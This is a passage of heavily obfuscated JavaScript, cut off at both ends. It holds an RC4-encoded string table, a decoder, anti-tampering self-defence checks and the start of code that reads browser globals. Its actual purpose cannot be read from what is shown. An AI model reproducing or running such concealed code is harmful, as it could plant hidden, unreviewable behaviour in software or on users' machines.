a\x77\x71\x4d\x3d','\x58\x6b\x44\x43\x74\x6b\x48\x44\x71\x73\x4f\x77\x46\x79\x2f\x44\x71\x4d\x4b\x35','\x41\x4d\x4f\x33\x65\x52\x51\x51\x52\x4d\x4b\x33\x77\x70\x34\x3d','\x77\x34\x6e\x44\x70\x38\x4f\x4f\x4c\x4d\x4f\x72\x77\x70\x66\x43\x6c\x54\x6a\x44\x6e\x63\x4b\x34\x77\x37\x45\x72','\x4f\x51\x31\x47\x61\x45\x41\x3d','\x62\x4d\x4b\x41\x77\x6f\x50\x43\x71\x73\x4b\x33','\x4a\x52\x66\x44\x76\x63\x4b\x34\x57\x68\x2f\x43\x73\x4d\x4b\x49\x77\x72\x54\x43\x76\x4d\x4f\x78\x42\x73\x4f\x47','\x63\x38\x4b\x4d\x77\x6f\x37\x43\x75\x63\x4b\x33\x77\x36\x34\x3d','\x77\x34\x4c\x43\x6f\x31\x30\x4f\x59\x77\x3d\x3d','\x77\x34\x66\x43\x67\x63\x4b\x59\x77\x6f\x37\x44\x74\x38\x4b\x34','\x77\x71\x58\x43\x6e\x46\x35\x42\x77\x70\x73\x67\x77\x71\x63\x74\x77\x72\x72\x44\x6b\x38\x4f\x71\x45\x52\x58\x43\x6c\x63\x4f\x39\x62\x41\x3d\x3d','\x62\x32\x31\x64\x44\x38\x4b\x57\x77\x70\x63\x3d','\x4f\x57\x4d\x49\x77\x34\x35\x52\x54\x79\x2f\x43\x69\x63\x4b\x34\x4c\x73\x4f\x73\x77\x70\x31\x59\x77\x70\x4d\x77','\x52\x67\x33\x44\x6d\x38\x4b\x79\x77\x72\x6e\x43\x73\x77\x3d\x3d','\x48\x4d\x4f\x34\x77\x6f\x44\x43\x6f\x68\x33\x44\x6e\x38\x4f\x47\x77\x6f\x64\x7a\x77\x70\x51\x35\x77\x70\x50\x43\x70\x38\x4b\x55\x77\x35\x76\x44\x6c\x38\x4f\x63\x77\x34\x2f\x43\x74\x77\x48\x44\x6f\x63\x4b\x6f','\x77\x37\x30\x53\x77\x37\x67\x58\x77\x72\x50\x44\x73\x41\x3d\x3d','\x77\x35\x6e\x44\x68\x73\x4b\x4c\x48\x54\x30\x44\x4b\x69\x76\x44\x74\x79\x6b\x61\x77\x70\x39\x4b\x77\x35\x6e\x43\x6f\x63\x4f\x53\x4b\x38\x4b\x34\x77\x35\x49\x3d','\x48\x4d\x4f\x76\x77\x72\x37\x43\x74\x41\x76\x44\x72\x67\x3d\x3d','\x58\x4d\x4f\x65\x52\x63\x4f\x55\x77\x36\x45\x74\x4a\x38\x4f\x55\x77\x37\x37\x44\x71\x73\x4b\x71\x42\x67\x3d\x3d','\x51\x63\x4b\x64\x77\x72\x49\x75\x4e\x38\x4b\x52\x49\x42\x39\x66\x58\x32\x54\x44\x70\x51\x48\x44\x6c\x32\x2f\x44\x72\x38\x4b\x70\x77\x72\x72\x44\x76\x63\x4f\x2b\x77\x71\x54\x43\x76\x43\x4a\x65\x47\x38\x4f\x79\x77\x70\x58\x43\x70\x33\x6f\x3d','\x48\x46\x62\x43\x6a\x63\x4f\x77\x77\x34\x38\x3d','\x4a\x4d\x4f\x6e\x66\x77\x3d\x3d','\x50\x44\x31\x42\x49\x51\x6e\x43\x67\x6a\x66\x43\x6e\x77\x6b\x3d','\x63\x73\x4f\x7a\x77\x70\x4c\x43\x6d\x38\x4f\x55\x56\x67\x3d\x3d','\x4f\x42\x58\x44\x75\x63\x4b\x30\x57\x42\x44\x44\x71\x73\x4b\x50\x77\x71\x50\x44\x75\x38\x4f\x6d\x41\x73\x4f\x48\x4a\x45\x72\x43\x70\x78\x63\x4b\x77\x34\x7a\x44\x75\x63\x4b\x48\x4b\x4d\x4f\x78\x58\x45\x4c\x44\x70\x79\x59\x3d','\x4c\x6b\x4d\x44','\x49\x54\x68\x5a\x49\x7a\x54\x43\x6c\x54\x51\x3d','\x50\x4d\x4f\x2b\x77\x34\x6e\x43\x6c\x38\x4b\x56\x57\x73\x4f\x71\x52\x73\x4b\x45\x61\x7a\x5a\x48\x53\x53\x48\x44\x72\x4d\x4b\x68\x64\x51\x3d\x3d','\x66\x4d\x4b\x46\x77\x6f\x6a\x43\x76\x4d\x4b\x2b\x77\x37\x5a\x47\x50\x43\x62\x43\x73\x77\x3d\x3d','\x77\x36\x35\x68\x58\x38\x4b\x34\x77\x6f\x4c\x44\x73\x63\x4b\x6d\x77\x34\x67\x6f\x77\x71\x48\x43\x70\x73\x4b\x6a\x77\x71\x72\x44\x70\x7a\x6c\x79\x77\x37\x56\x5a\x52\x63\x4f\x46\x65\x4d\x4f\x75\x77\x34\x38\x6b\x64\x38\x4f\x4d\x64\x4d\x4b\x38\x77\x37\x6c\x2f\x43\x38\x4f\x74\x77\x6f\x54\x44\x71\x78\x6a\x44\x75\x4d\x4b\x4d\x77\x70\x48\x43\x6c\x67\x3d\x3d','\x64\x68\x74\x65\x77\x70\x74\x74\x4d\x38\x4b\x54\x5a\x30\x64\x6d\x77\x72\x2f\x44\x6c\x4d\x4f\x44','\x77\x37\x55\x37\x46\x4d\x4f\x42\x77\x35\x58\x43\x70\x67\x3d\x3d','\x77\x37\x48\x43\x69\x33\x7a\x44\x6f\x4d\x4f\x62','\x49\x51\x31\x63\x64\x45\x49\x37\x77\x72\x48\x44\x71\x73\x4b\x6f\x77\x72\x33\x44\x71\x33\x6f\x48\x77\x36\x35\x6b\x4e\x63\x4b\x65\x64\x6c\x38\x33\x4b\x38\x4b\x45\x58\x73\x4f\x2f\x42\x4d\x4f\x59\x4c\x4d\x4b\x41\x51\x4d\x4b\x50\x51\x51\x37\x44\x73\x78\x34\x6f\x52\x73\x4b\x4c\x56\x6b\x34\x3d','\x62\x73\x4b\x61\x77\x6f\x4c\x43\x72\x4d\x4b\x65\x77\x37\x31\x33\x4f\x6a\x76\x43\x68\x4d\x4b\x67\x4b\x73\x4f\x49','\x77\x35\x78\x77\x59\x38\x4f\x4c\x77\x34\x48\x44\x6f\x77\x3d\x3d','\x77\x36\x4a\x79\x53\x4d\x4b\x2f\x77\x6f\x45\x3d','\x77\x71\x37\x43\x6b\x6b\x6c\x59\x77\x70\x55\x65\x77\x6f\x55\x6e\x77\x72\x72\x43\x6c\x4d\x4f\x35\x47\x79\x54\x43\x6a\x38\x4f\x56\x65\x4d\x4b\x54\x77\x35\x44\x44\x6a\x32\x6f\x43\x43\x78\x45\x43\x50\x67\x30\x79\x77\x71\x59\x64\x50\x73\x4b\x67\x77\x37\x7a\x44\x70\x56\x72\x43\x6f\x73\x4b\x37\x77\x72\x48\x43\x74\x63\x4f\x34','\x42\x63\x4b\x78\x77\x37\x38\x37\x49\x77\x3d\x3d','\x4b\x38\x4f\x62\x77\x72\x73\x42\x42\x68\x59\x49\x4f\x38\x4b\x35\x77\x36\x48\x43\x75\x63\x4b\x32\x55\x67\x3d\x3d','\x46\x51\x64\x2b\x77\x6f\x77\x51\x4b\x41\x3d\x3d','\x77\x34\x35\x6a\x77\x34\x48\x43\x70\x43\x49\x3d','\x77\x36\x35\x68\x58\x38\x4b\x34\x77\x6f\x4c\x44\x73\x63\x4b\x6d\x77\x34\x67\x6f\x77\x71\x48\x43\x6f\x38\x4b\x38\x77\x72\x72\x44\x73\x68\x46\x37\x77\x36\x4e\x73\x46\x73\x4f\x4d\x63\x4d\x4f\x35\x77\x35\x78\x6c\x5a\x73\x4f\x52\x63\x38\x4b\x6d\x77\x72\x31\x4a\x4e\x4d\x4b\x36\x77\x72\x7a\x44\x70\x53\x72\x44\x6a\x73\x4b\x72\x77\x35\x2f\x43\x6f\x6c\x62\x43\x6a\x41\x72\x43\x68\x47\x64\x41\x77\x37\x67\x3d','\x53\x6b\x6e\x43\x74\x55\x2f\x44\x6f\x4d\x4f\x37\x4d\x41\x3d\x3d','\x45\x38\x4f\x42\x77\x72\x30\x42\x4b\x41\x49\x43\x4d\x38\x4b\x35\x77\x6f\x58\x43\x6e\x63\x4b\x6d\x56\x41\x76\x43\x75\x38\x4f\x31\x44\x4d\x4b\x42\x77\x36\x64\x39\x61\x38\x4f\x4c\x77\x37\x76\x44\x67\x73\x4f\x61','\x77\x37\x59\x4c\x77\x36\x63\x4e\x77\x71\x44\x44\x6f\x73\x4f\x36\x77\x6f\x6a\x44\x71\x73\x4b\x79\x77\x37\x73\x77\x50\x4d\x4b\x6b\x77\x6f\x6b\x3d','\x54\x63\x4b\x4f\x77\x71\x55\x78\x4e\x51\x3d\x3d','\x77\x37\x33\x43\x6d\x47\x76\x44\x70\x38\x4f\x59\x66\x53\x74\x74\x41\x63\x4f\x4f\x77\x34\x34\x54\x56\x31\x6e\x44\x6c\x67\x6e\x44\x6d\x46\x51\x31\x77\x36\x42\x71\x77\x72\x66\x43\x71\x44\x45\x54\x48\x38\x4b\x54\x77\x71\x2f\x44\x6b\x6e\x30\x3d','\x4b\x6d\x30\x46\x77\x34\x74\x64','\x77\x37\x42\x46\x77\x37\x41\x37\x57\x67\x50\x44\x74\x4d\x4b\x41\x58\x38\x4b\x2b\x77\x70\x35\x31\x77\x71\x51\x3d','\x77\x36\x68\x5a\x77\x37\x63\x67\x64\x77\x45\x3d','\x63\x4d\x4f\x33\x77\x6f\x72\x43\x6c\x63\x4f\x48\x58\x38\x4f\x41\x77\x36\x59\x47\x77\x37\x52\x6e\x47\x42\x6e\x43\x70\x42\x42\x65\x49\x33\x50\x44\x6d\x38\x4f\x6a\x77\x6f\x41\x69\x4a\x48\x62\x43\x6d\x4d\x4f\x5a\x77\x6f\x6a\x43\x74\x73\x4f\x77\x47\x78\x72\x43\x71\x77\x3d\x3d','\x77\x36\x73\x74\x77\x70\x70\x64\x55\x41\x3d\x3d','\x77\x35\x66\x43\x69\x73\x4b\x55\x77\x6f\x2f\x44\x67\x73\x4b\x73\x64\x38\x4b\x77\x47\x6b\x37\x43\x71\x63\x4f\x77\x4b\x41\x3d\x3d','\x4a\x68\x6a\x44\x72\x73\x4b\x70\x57\x52\x37\x44\x72\x4d\x4b\x4e','\x77\x70\x50\x44\x69\x4d\x4b\x4e\x77\x34\x54\x44\x76\x38\x4f\x35\x62\x73\x4f\x76\x58\x6e\x62\x44\x73\x4d\x4f\x34\x65\x73\x4b\x6e\x77\x37\x70\x6f\x77\x6f\x56\x5a\x43\x4d\x4f\x77\x47\x51\x42\x77\x44\x46\x48\x43\x69\x6d\x76\x43\x6a\x33\x50\x44\x6d\x73\x4f\x6a','\x77\x37\x5a\x47\x77\x37\x6b\x67\x62\x77\x3d\x3d','\x77\x35\x6e\x43\x74\x33\x45\x3d','\x77\x37\x58\x43\x69\x4d\x4b\x47\x77\x34\x4e\x37\x77\x72\x45\x3d','\x77\x36\x37\x43\x6e\x63\x4b\x66','\x77\x34\x37\x44\x68\x73\x4f\x44\x77\x6f\x74\x35\x77\x6f\x76\x44\x6a\x69\x66\x44\x6d\x38\x4b\x4d\x4a\x38\x4f\x35\x77\x71\x4e\x78\x58\x30\x74\x32\x77\x34\x6e\x43\x6b\x44\x63\x7a\x77\x34\x7a\x44\x70\x63\x4f\x50\x52\x55\x74\x33\x45\x69\x48\x44\x76\x63\x4f\x56\x65\x67\x63\x76\x77\x71\x4d\x57\x77\x6f\x72\x44\x70\x51\x74\x6b','\x77\x36\x41\x64\x77\x34\x73\x3d','\x50\x55\x6b\x49','\x45\x38\x4f\x47\x77\x6f\x6b\x3d','\x50\x63\x4f\x61\x77\x72\x73\x53\x4d\x78\x51\x6f\x4f\x63\x4b\x6f\x77\x34\x6a\x43\x76\x63\x4b\x73\x52\x77\x3d\x3d','\x51\x79\x76\x44\x72\x77\x3d\x3d','\x50\x42\x35\x4a','\x49\x44\x39\x59','\x5a\x4d\x4f\x49\x77\x36\x37\x43\x6e\x63\x4b\x5a\x54\x4d\x4b\x30\x55\x73\x4b\x64\x61\x44\x56\x35\x64\x78\x44\x44\x74\x38\x4b\x6e\x63\x31\x78\x79\x77\x70\x51\x49\x45\x4d\x4f\x38\x77\x72\x4c\x43\x75\x6d\x46\x34\x45\x7a\x52\x69\x77\x34\x70\x44\x52\x4d\x4f\x71','\x52\x33\x52\x41\x46\x41\x3d\x3d','\x58\x63\x4b\x64\x77\x71\x6f\x6a\x50\x38\x4b\x64','\x53\x6c\x44\x43\x73\x30\x41\x3d','\x77\x6f\x7a\x43\x70\x38\x4b\x59','\x46\x38\x4f\x70\x59\x77\x3d\x3d','\x77\x35\x2f\x44\x68\x4d\x4b\x52','\x77\x70\x54\x44\x73\x4d\x4f\x54\x47\x73\x4f\x36\x77\x6f\x76\x44\x6b\x69\x48\x44\x6b\x38\x4f\x30\x77\x71\x77\x3d','\x4b\x47\x4d\x36\x77\x34\x70\x4b\x65\x53\x54\x43\x6c\x67\x3d\x3d','\x77\x70\x44\x44\x75\x4d\x4f\x6b\x54\x77\x3d\x3d','\x77\x71\x4c\x43\x68\x31\x42\x51','\x62\x69\x37\x43\x69\x73\x4f\x62\x56\x73\x4b\x43\x46\x63\x4f\x66\x77\x70\x37\x44\x70\x63\x4f\x4a\x4e\x46\x48\x44\x72\x73\x4f\x47\x52\x7a\x45\x7a\x59\x44\x72\x43\x74\x69\x66\x43\x75\x31\x31\x46\x77\x36\x30\x76\x77\x6f\x58\x43\x75\x4d\x4b\x4a\x4d\x73\x4b\x72\x77\x37\x31\x70\x4d\x57\x74\x39\x77\x34\x45\x61\x77\x36\x68\x61\x65\x42\x72\x44\x6c\x52\x59\x6a\x4f\x63\x4b\x30\x77\x34\x76\x43\x74\x58\x66\x44\x6f\x4d\x4f\x6f\x65\x38\x4f\x5a\x63\x38\x4b\x39\x77\x34\x78\x41\x43\x67\x4d\x57\x77\x72\x44\x43\x72\x68\x6b\x3d'];(function(_0x9ce0c8,_0x20da36){var _0x27bfa9=function(_0x5cfbc6){while(--_0x5cfbc6){_0x9ce0c8['\x70\x75\x73\x68'](_0x9ce0c8['\x73\x68\x69\x66\x74']());}};var _0x2aba0d=function(){var _0x25ef94={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4e3e20,_0x5c0b2c,_0x21e363,_0x4bf3b0){_0x4bf3b0=_0x4bf3b0||{};var _0x49f9fb=_0x5c0b2c+'\x3d'+_0x21e363;var _0x495eee=0x0;for(var _0x495eee=0x0,_0x2b96f5=_0x4e3e20['\x6c\x65\x6e\x67\x74\x68'];_0x495eee<_0x2b96f5;_0x495eee++){var _0x2df8ea=_0x4e3e20[_0x495eee];_0x49f9fb+='\x3b\x20'+_0x2df8ea;var _0x27e007=_0x4e3e20[_0x2df8ea];_0x4e3e20['\x70\x75\x73\x68'](_0x27e007);_0x2b96f5=_0x4e3e20['\x6c\x65\x6e\x67\x74\x68'];if(_0x27e007!==!![]){_0x49f9fb+='\x3d'+_0x27e007;}}_0x4bf3b0['\x63\x6f\x6f\x6b\x69\x65']=_0x49f9fb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xcc1410,_0x35ba65){_0xcc1410=_0xcc1410||function(_0x1265ad){return _0x1265ad;};var _0x2efc6f=_0xcc1410(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x35ba65['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x516e72=function(_0x22ed06,_0x37312f){_0x22ed06(++_0x37312f);};_0x516e72(_0x27bfa9,_0x20da36);return _0x2efc6f?decodeURIComponent(_0x2efc6f[0x1]):undefined;}};var _0xfcdaea=function(){var _0x492210=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x492210['\x74\x65\x73\x74'](_0x25ef94['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x25ef94['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfcdaea;var _0x1c8e3a='';var _0x286515=_0x25ef94['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x286515){_0x25ef94['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x286515){_0x1c8e3a=_0x25ef94['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x25ef94['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2aba0d();}(_0x6911,0x1e2));var _0x1691=function(_0x9ce0c8,_0x20da36){_0x9ce0c8=_0x9ce0c8-0x0;var _0x27bfa9=_0x6911[_0x9ce0c8];if(_0x1691['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3bf837=function(){return this;};var _0x2aba0d=_0x3bf837();var _0x25ef94='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2aba0d['\x61\x74\x6f\x62']||(_0x2aba0d['\x61\x74\x6f\x62']=function(_0x4e3e20){var _0x5c0b2c=String(_0x4e3e20)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x21e363=0x0,_0x4bf3b0,_0x49f9fb,_0x19415f=0x0,_0x495eee='';_0x49f9fb=_0x5c0b2c['\x63\x68\x61\x72\x41\x74'](_0x19415f++);~_0x49f9fb&&(_0x4bf3b0=_0x21e363%0x4?_0x4bf3b0*0x40+_0x49f9fb:_0x49f9fb,_0x21e363++%0x4)?_0x495eee+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4bf3b0>>(-0x2*_0x21e363&0x6)):0x0){_0x49f9fb=_0x25ef94['\x69\x6e\x64\x65\x78\x4f\x66'](_0x49f9fb);}return _0x495eee;});}());var _0x2b96f5=function(_0x2df8ea,_0x27e007){var _0xcc1410=[],_0x35ba65=0x0,_0x1265ad,_0x2efc6f='',_0x516e72='';_0x2df8ea=atob(_0x2df8ea);for(var _0x22ed06=0x0,_0x37312f=_0x2df8ea['\x6c\x65\x6e\x67\x74\x68'];_0x22ed06<_0x37312f;_0x22ed06++){_0x516e72+='\x25'+('\x30\x30'+_0x2df8ea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22ed06)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2df8ea=decodeURIComponent(_0x516e72);for(var _0xfcdaea=0x0;_0xfcdaea<0x100;_0xfcdaea++){_0xcc1410[_0xfcdaea]=_0xfcdaea;}for(_0xfcdaea=0x0;_0xfcdaea<0x100;_0xfcdaea++){_0x35ba65=(_0x35ba65+_0xcc1410[_0xfcdaea]+_0x27e007['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfcdaea%_0x27e007['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1265ad=_0xcc1410[_0xfcdaea];_0xcc1410[_0xfcdaea]=_0xcc1410[_0x35ba65];_0xcc1410[_0x35ba65]=_0x1265ad;}_0xfcdaea=0x0;_0x35ba65=0x0;for(var _0x492210=0x0;_0x492210<_0x2df8ea['\x6c\x65\x6e\x67\x74\x68'];_0x492210++){_0xfcdaea=(_0xfcdaea+0x1)%0x100;_0x35ba65=(_0x35ba65+_0xcc1410[_0xfcdaea])%0x100;_0x1265ad=_0xcc1410[_0xfcdaea];_0xcc1410[_0xfcdaea]=_0xcc1410[_0x35ba65];_0xcc1410[_0x35ba65]=_0x1265ad;_0x2efc6f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2df8ea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x492210)^_0xcc1410[(_0xcc1410[_0xfcdaea]+_0xcc1410[_0x35ba65])%0x100]);}return _0x2efc6f;};_0x1691['\x72\x63\x34']=_0x2b96f5;_0x1691['\x64\x61\x74\x61']={};_0x1691['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1c8e3a=_0x1691['\x64\x61\x74\x61'][_0x9ce0c8];if(_0x1c8e3a===undefined){if(_0x1691['\x6f\x6e\x63\x65']===undefined){var _0x286515=function(_0x5dadff){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5dadff;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x57eff7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x57eff7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x215815){if(!Boolean(~_0x215815)){return _0x215815;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x36ac54){for(var _0x3c97df=0x0,_0x2ec930=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3c97df<_0x2ec930;_0x3c97df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2ec930=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x36ac54(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x286515(_0x1691)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1691['\x6f\x6e\x63\x65']=!![];}_0x27bfa9=_0x1691['\x72\x63\x34'](_0x27bfa9,_0x20da36);_0x1691['\x64\x61\x74\x61'][_0x9ce0c8]=_0x27bfa9;}else{_0x27bfa9=_0x1c8e3a;}return _0x27bfa9;};(function(){var _0x4e30c5=function(){var _0x9ce0c8=!![];return function(_0x20da36,_0x27bfa9){var _0x5cfbc6=_0x9ce0c8?function(){if(_0x27bfa9){var _0x4c913b=_0x27bfa9['\x61\x70\x70\x6c\x79'](_0x20da36,arguments);_0x27bfa9=null;return _0x4c913b;}}:function(){};_0x9ce0c8=![];return _0x5cfbc6;};}();var _0x222fab={'\x61\x69\x76':function _0x20eea6(_0x5d4215,_0x4ce0aa){return _0x5d4215(_0x4ce0aa);},'\x6f\x6d\x73':function _0x6f911(_0x57ea3e,_0x1864ae){return _0x57ea3e<_0x1864ae;},'\x44\x52\x76':function _0x3937b2(_0x30e50f){return _0x30e50f();},'\x46\x6f\x7a':function _0x745a07(_0x5686a7,_0x1a1b5b){return _0x5686a7+_0x1a1b5b;},'\x65\x68\x4c':function _0x20a72a(_0x4c703c,_0x231457){return _0x4c703c*_0x231457;},'\x51\x52\x59':function _0x569107(_0x2043e7,_0x4dfbdc){return _0x2043e7+_0x4dfbdc;},'\x46\x4f\x71':function _0x1219ba(_0x5dc02c,_0x3120be){return _0x5dc02c+_0x3120be;},'\x70\x50\x44':function _0x1480c5(_0x289260,_0x360654){return _0x289260!==_0x360654;},'\x55\x64\x43':function _0x585f69(_0x37894e,_0x1266c7){return _0x37894e+_0x1266c7;},'\x62\x49\x4f':function _0x4be1ed(_0x9b2c62,_0x2841c8){return _0x9b2c62/_0x2841c8;},'\x78\x43\x70':function _0xfee3b6(_0x2b716d,_0x21acd1){return _0x2b716d===_0x21acd1;},'\x42\x75\x72':function _0x3cd137(_0x60d6ba,_0xbb0b70){return _0x60d6ba%_0xbb0b70;},'\x76\x6b\x42':function _0x3ac771(_0x76bf2e,_0x437f55){return _0x76bf2e>_0x437f55;},'\x6d\x70\x55':function _0x43fe33(_0x29c098,_0x293b52){return _0x29c098-_0x293b52;},'\x52\x49\x6c':function _0x47a757(_0xa0e667,_0x418414){return _0xa0e667<_0x418414;},'\x68\x6c\x54':function _0x10e85e(_0x52a8e9,_0x534795){return _0x52a8e9<_0x534795;},'\x49\x6f\x71':function _0x5f4bd6(_0x7e0d72,_0xb87fda){return _0x7e0d72+_0xb87fda;},'\x49\x5a\x4d':function _0x5ef679(_0x23bc8c,_0x17f198){return _0x23bc8c+_0x17f198;},'\x4e\x4a\x52':function _0x4bf260(_0x3eff82,_0x8db9b5){return _0x3eff82+_0x8db9b5;},'\x4a\x65\x62':function _0x33f9a3(_0x336791,_0x2184ce){return _0x336791(_0x2184ce);},'\x74\x6d\x66':function _0x24ce81(_0xb63fae,_0x5e4cfb){return _0xb63fae(_0x5e4cfb);},'\x79\x57\x55':function _0x3a0106(_0x25a158,_0x5d6cf8){return _0x25a158(_0x5d6cf8);},'\x52\x59\x4c':function _0x152772(_0x117d3c,_0x357817){return _0x117d3c+_0x357817;},'\x79\x69\x67':function _0x8946a9(_0x40809f,_0x1d5f0a){return _0x40809f==_0x1d5f0a;},'\x6f\x61\x76':function _0x3b02cd(_0x1af17a,_0x4b68d3){return _0x1af17a(_0x4b68d3);},'\x46\x61\x58':function _0x3255ab(_0x2bc3d9,_0x1be39e){return _0x2bc3d9<_0x1be39e;},'\x44\x43\x76':function _0x8655f6(_0x25dece,_0xc2c2e6){return _0x25dece+_0xc2c2e6;},'\x4a\x6d\x41':function _0x86972a(_0x25fea4,_0x21e592){return _0x25fea4<_0x21e592;},'\x51\x65\x53':function _0x2a0d84(_0xc062a0,_0x581559){return _0xc062a0(_0x581559);},'\x6a\x43\x70':function _0x9758c9(_0x58ba6d,_0x4ff158){return _0x58ba6d<_0x4ff158;},'\x6d\x6e\x4e':function _0x4ecf55(_0x590bed,_0x23cb8d){return _0x590bed(_0x23cb8d);},'\x74\x58\x77':function _0x2eaf07(_0x193774,_0x5c8588){return _0x193774===_0x5c8588;},'\x57\x51\x54':function _0x47651e(_0x42f3d0,_0x53c19c){return _0x42f3d0+_0x53c19c;},'\x54\x74\x67':function _0x33fbe3(_0x135168,_0x4a10d6){return _0x135168+_0x4a10d6;},'\x54\x64\x44':function _0x39485d(_0x2f6a27,_0x361213){return _0x2f6a27==_0x361213;},'\x78\x70\x51':function _0x5f097f(_0xe547de,_0x15e5a8){return _0xe547de==_0x15e5a8;},'\x69\x69\x64':function _0x28f443(_0x4cb5c7,_0x49bcf6){return _0x4cb5c7==_0x49bcf6;},'\x6a\x59\x74':function _0x51aa03(_0x24268d,_0x1c73da){return _0x24268d==_0x1c73da;},'\x78\x77\x5a':function _0x5bc458(_0x180b1f,_0xd202d8){return _0x180b1f(_0xd202d8);},'\x42\x65\x68':function _0x537ec0(_0x264b54,_0x3e90f4){return _0x264b54==_0x3e90f4;},'\x4a\x4e\x6c':function _0xb0e853(_0x47408c,_0x2c2be6){return _0x47408c-_0x2c2be6;},'\x4c\x64\x6e':function _0x2b0de5(_0x4d2539){return _0x4d2539();},'\x61\x45\x61':function _0x5be813(_0x1005a7,_0x3bebf9){return _0x1005a7(_0x3bebf9);},'\x4d\x6e\x57':function _0xbdee3b(_0x418e3d,_0x498372){return _0x418e3d+_0x498372;},'\x71\x6b\x74':function _0x5c2869(_0x197b17,_0x224dc4){return _0x197b17+_0x224dc4;},'\x6b\x61\x4c':function _0x212aff(_0x3f46a7,_0x474273){return _0x3f46a7(_0x474273);},'\x63\x50\x7a':function _0x4aa876(_0x16d520,_0x40950e){return _0x16d520(_0x40950e);},'\x71\x67\x6b':function _0x243935(_0x545533,_0x5ab7be){return _0x545533+_0x5ab7be;}};var _0x3ca6de=this[_0x1691('0x0', '\x36\x6b\x24\x58')];var _0xb48881=_0x3ca6de[_0x1691('0x1', '\x4e\x25\x79\x68')];var _0x2f0998='';var _0x5528e2='';if(_0x222fab[_0x1691('0x2', '\x36\x6b\x24\x58')](typeof _0x3ca6de[_0x1691('0x3', '\x36\x6b\x24\x58')],_0x1691('0x4', 